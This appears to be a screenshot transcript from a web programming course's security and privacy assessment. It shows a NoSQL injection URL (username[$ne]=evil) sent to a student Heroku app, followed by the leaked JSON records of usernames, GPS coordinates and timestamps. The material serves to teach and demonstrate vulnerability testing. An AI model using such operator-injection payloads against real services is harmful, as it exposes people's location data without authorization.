 Mozilla Firefox
COMP 20: Web Programmin
hans-moleman.herokuapp.c
tuftsdev.github.io/WebProg
COMP 20: Web Programmin
COMP 20
Security and Privacy Assess
curl - How To Use
https://hans-moleman.herokuapp.com/passenger.json?username[$ne]=evil
Search
JSON Raw Data Headers
Save Copy Collapse All
Filter JSON
0:
_id: "5cf583f2fbbfe8000445691e"
username: "weinermobile"
lat: 42.4075
lng: -71.119
created_at: "2019-06-03T20:32:50.924Z"
1:
_id: "5cfd8a6248684d000433d5d9"
username: "weinermobile"
lat: 42.5076558
lng: -71.0985253
created_at: "2019-06-09T22:38:26.498Z"
2:
_id: "5cfd8a9e48684d000433d5db"
username: "weinermobile"
lat: 42.5076558
lng: -71.0985253
created_at: "2019-06-09T22:39:26.260Z"
3:
_id: "5cfecf7348684d000433d790"
username: "weinermobile"
lat: 42.5076683
lng: -71.0986175
created_at: "2019-06-10T21:45:23.562Z"
4:
_id: "5cfecf8748684d000433d791"
username: "weinermobile"
lat: 42.5076683
lng: -71.0986175
created_at: "2019-06-10T21:45:43.521Z"
5: {…}
6: {…}
7: {…}
8: {…}
9: {…}
10: {…}
11: {…}
12: {…}
13: {…}
14: {…}
15: {…}
16: {…}
17: {…}
18: {…}
19: {…}
20: {…}
21: {…}
22: {…}